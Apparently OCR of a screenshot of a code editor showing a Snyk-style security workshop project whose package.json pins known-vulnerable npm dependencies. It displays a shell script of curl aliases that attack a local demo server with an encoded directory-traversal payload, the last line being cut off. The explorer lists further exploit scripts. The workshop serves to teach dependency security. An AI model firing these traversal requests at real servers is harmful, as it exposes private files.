 Code File Edit Selection View Go Run Terminal Window Help 100% Thu Jan 28 12:51
st-exploits.sh — Untitled (Workspace)
EXPLORER
OPEN EDITORS
UNTITLED (WORKSPACE)
docker-workshop
.github
entity
exploits
zip-slip
dustjs-exploits.sh
exploit-aliases.sh
imagetragick_rce1....
marked-exploit.sh
moment-exploit.sh
moment-todo-bad...
moment-todo-goo...
mongoose-exploit...
ms-exploits.sh
nosql-exploits.sh
prototype-pollutio...
prototype-pollutio...
shell-injection.md
snyk_s.png
snyk.png
snyk.svg
st-exploits.sh
node_modules
public
routes
views
.gitignore
OUTLINE
TIMELINE
{} package.json
docker-workshop > {} package.json > {} dependencies
34 "moment": "2.15.1", 2 vulns (click to fix)
35 "mongodb": "^3.5.9",
36 "mongoose": "4.2.4", 7 vulns (click to fix)
37 "morgan": "latest",
38 "ms": "^0.7.1", 1 vuln (click to fix)
39 "mysql": "^2.18.1",
40 "npmconf": "0.0.24", 3 vulns (click to fix)
41 "optional": "^0.1.3",
42 "st": "0.2.4", 4 vulns (click to fix)
43 "stream-buffers": "^3.0.1",
44 "tap": "^11.1.3", 4 vulns (click to fix)
45 "typeorm": "^0.2.24" 1 vuln (click to fix)
46 },
47 "devDependencies": {
48 "browserify": "^13.1.1",
49 "snyk": "^1.244.0"
st-exploits.sh
docker-workshop > exploits > st-exploits.sh
1 # Works as advertised
2
3 if [ -z "$GOOF_HOST" ]; then
4 export GOOF_HOST=http://localhost:3001
5 fi
6
7 alias st1="curl $GOOF_HOST/public/about.html"
8
9 # Directory listing (not necessary)
10 alias st2="curl $GOOF_HOST/public/"
11
12 # Failed ../
13 alias st3="curl $GOOF_HOST/public/../../../"
14
15 # Exploit start
16 alias st4="curl $GOOF_HOST/public/%2e%2e/%2e%2e/%2e%2e
PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
tomgonzo@Gonzo-Pro-16 docker-workshop % git commit -m "new base yay"
[develop d2a99f9] new base yay
2 files changed, 3 insertions(+), 2 deletions(-)
tomgonzo@Gonzo-Pro-16 docker-workshop % git push
Enumerating objects: 7, done.
Counting objects: 100% (7/7), done.
Delta compression using up to 12 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (4/4), 408 bytes | 408.00 KiB/s, done.
Total 4 (delta 3), reused 0 (delta 0)
remote: Resolving deltas: 100% (3/3), completed with 3 local objects.
To https://github.com/tomgonzo/docker-workshop
19bf846..d2a99f9 develop -> develop
tomgonzo@Gonzo-Pro-16 docker-workshop % cd exploits
tomgonzo@Gonzo-Pro-16 exploits % ls
dustjs-exploits.sh moment-todo-bad.csv prototype-pollution-typeorm.md snyk_s.png
exploit-aliases.sh moment-todo-good.csv prototype-pollution.sh st-exploits.sh
imagetragick_rce1.png mongoose-exploits.sh shell-injection.md zip-slip
marked-exploit.sh ms-exploits.sh snyk.png
moment-exploit.sh nosql-exploits.sh snyk.svg
tomgonzo@Gonzo-Pro-16 exploits % source st-exploits.sh
tomgonzo@Gonzo-Pro-16 exploits %
develop 0↓ 1↑ 0 19 Ln 1, Col 1 Tab Size: 4 UTF-8 LF Shell Script